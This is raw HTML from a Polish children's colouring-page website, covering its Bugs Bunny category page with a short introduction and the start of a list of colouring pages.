<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_25{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_25,.tdi_25 .tdc-inner-columns{display:block}.tdi_25 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-0px;margin-right:-0px}.tdi_25 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_25{padding-top:28px!important;padding-bottom:9px!important}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27 .vc_column-inner>.wpb_wrapper,.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_27{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_28 .tdb-logo-text-title{display:block}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30 .vc_column-inner>.wpb_wrapper,.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_30{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_32{text-align:left}.tdi_32 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_32 .tdb-search-form-btn-icon{top:0px}.tdi_32 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://topkolorowanki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#dd9933}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#dd9933}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 12px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kategorie-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/"><div class="tdb-menu-item-text">DLA DZIEWCZYN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/"><div class="tdb-menu-item-text">DLA CHŁOPCÓW</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/"><div class="tdb-menu-item-text">ZWIERZĘTA</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/"><div class="tdb-menu-item-text">ŚWIĄTECZNE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/"><div class="tdb-menu-item-text">Z BAJEK</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/"><div class="tdb-menu-item-text">DISNEY</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/"><div class="tdb-menu-item-text">KWIATKI</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/"><div class="tdb-menu-item-text">ZIMA</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;Krolik Bugs&#039;); return false;" title="Printer Friendly, PDF & Email">
                    
                    </a>
                </div><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_47 "  style="height: 32px"></div><div class="td_block_wrap tdb_title tdi_48 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_48 .tdb-title-line:after{height:2px;bottom:40%}.tdi_48 .tdb-title-line{height:50px}.td-theme-wrap .tdi_48{text-align:left}.tdi_48 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kolorowanki Królik Bugs</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_49  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Kolorowanki z Królikiem Bugsem dla dzieci &#8211; na pewno każdy z Was widział tą postać która chrupie marchewkę i powtara bardzo często zwrot: Co jest doktorku. Bajka ta pochodzi z serii Zwariowane Melodie. Tutaj dział gdzie tylko postacie będą do pokolorowania właśnie z tej bajki. Poznamy pierwszoplanowe postacie jak również drugoplanowe i zapoznamy się z ciekawostkami i informacjami na temat tej bajki Disneya.</p>
</div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_6 tdi_54 td-pb-border-top td_block_template_3 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_54" >
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"category_id":"36","block_template_id":"td_block_template_3","limit":"6","block_type":"td_block_6","separator":"","custom_title":"","custom_url":"","m5_tl":"","m5_el":"","post_ids":"-24029","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_6";
block_tdi_54.post_count = "6";
block_tdi_54.found_posts = "16";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "3";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-lola-bunny/"  rel="bookmark" title="Kolorowanki Lola Bunny">Kolorowanki Lola Bunny</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
